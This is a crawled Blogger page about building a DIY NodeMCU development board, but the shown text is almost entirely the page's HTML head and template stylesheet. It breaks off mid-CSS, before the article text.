

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html
body_size: 47578
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://diy-projects4u.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DIY Projects - RSS" href="https://diy-projects4u.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DIY Projects - Atom" href="https://www.blogger.com/feeds/4596539623394624971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/8786065382675197327/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg' rel='image_src'/>
<meta content='http://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' property='og:url'/>
<meta content='DIY - NodeMCU Development Board' property='og:title'/>
<meta content='   If you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a bread...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwWd6fN7lmu9pRoB0ZWz70t-kmDcmquG5H15SwkAIU6OKMXtkzSbYLf5qCJRXOPfISKINxevBgIcfezXLwO8WI_ynFqPDgJ5oxXEv3oJsWzTw_6Q=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DIY - NodeMCU Development Board - DIY Projects
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DIY - NodeMCU Development Board' property='og:title'/>
<meta content='http://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg' property='og:image'/>
<meta content='DIY Projects' property='og:site_name'/>
<meta content='https://diy-projects4u.blogspot.com/' name='twitter:domain'/>
<meta content='DIY - NodeMCU Development Board' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/y2m2nh7wHaY/hqdefault.jpg' name='twitter:image'/>
<meta content='DIY - NodeMCU Development Board' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 none no-repeat scroll center center;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1480px;
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 1180px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRQ4_1j0XJR_Q0WbBAadoNTKhomAmFctP9sjTXCgnEYB30BDkS-kn1mzwLiFXVpdQPtnLTqpagOKgHwIVYUzjcxKurNFrvIypUw2CMYKvkpbbsV6bB_z7ccrNflX_b4Ue2HbO24AxgV4/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 15px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
float: left;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 5px;
margin-bottom: 5px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
display: inline-block;
padding: 6px 8px;
text-transform: uppercase;
position: relative;
margin-bottom: 8px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 6px 6px;
}
.sora-author-box-text .profile-title {
font-size: 20px;
line-height: 1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 250;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 6px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 10px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.featuresub {
float: right;
width: 52%;
padding: 20px;
box-sizing: border-box;
background-color: rgba(39, 39, 39, 0.56);
border-radius: 5px;
border: 1px solid #272727;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:385px;
padding-right:10px;
}
.index .post-outer:nth-child(3n) .post, .archive .post-outer:nth-child(3n) .post {
padding-left:0px;
padding-right:0px;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 210px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
